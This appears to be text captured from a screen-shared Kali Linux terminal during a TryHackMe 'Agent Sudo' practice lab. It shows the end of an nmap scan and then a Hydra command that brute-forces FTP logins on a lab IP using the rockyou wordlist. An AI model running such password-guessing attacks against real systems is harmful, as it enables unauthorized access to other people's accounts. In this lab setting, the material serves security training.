 View
File Actions Edit View Help
Initiating NSE at 13:25
Completed NSE at 13:25, 0.00s elapsed
Initiating NSE at 13:25
Completed NSE at 13:25, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 586.86 seconds
Raw packets sent: 70498 (3.102MB) | Rcvd: 66936 (2.677MB)
┌──(kaitlyn㉿kali)-[~/Workspaces/thm/agent_sudo/nmap]
└─$ cd ..
┌──(kaitlyn㉿kali)-[~/Workspaces/thm/agent_sudo]
└─$ ls
nmap
┌──(kaitlyn㉿kali)-[~/Workspaces/thm/agent_sudo]
└─$ nano USER
┌──(kaitlyn㉿kali)-[~/Workspaces/thm/agent_sudo]
└─$ hydra -L USER -P /usr/share/wordlists/rockyou.txt ftp://10.10.68.189
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-21 14:25:31
[DATA] max 16 tasks per 1 server, overall 16 tasks, 86066394 login tries (l:6/p:14344399), ~5379150 tries per task
[DATA] attacking ftp://10.10.68.189:21/
[0] 0:sudo- 1:hydra* "kali" 14:26 21-Jan-23
9
Mute Start Video Security Participants Chat Share Screen Polls Record Breakout Rooms Reactions Apps Whiteboards More End